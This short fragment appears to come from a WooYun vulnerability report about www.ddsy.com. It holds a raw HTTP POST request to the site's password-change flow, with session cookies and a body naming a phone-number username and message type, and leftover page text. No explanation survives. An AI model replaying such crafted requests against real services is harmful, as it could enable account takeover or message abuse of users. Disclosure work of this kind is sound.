 Host: www.ddsy.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.ddsy.com/user/uppwd.htm
Content-Length: 31
Cookie: JSESSIONID=6918D0107DE0C127898231684A2C8154;
user_session_id=C5F2E606133EA0F4052730BB05DE54DB
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
&userName=13888888888&msgType=4
? < + > Type a search term 0 matches
www.wooyun.org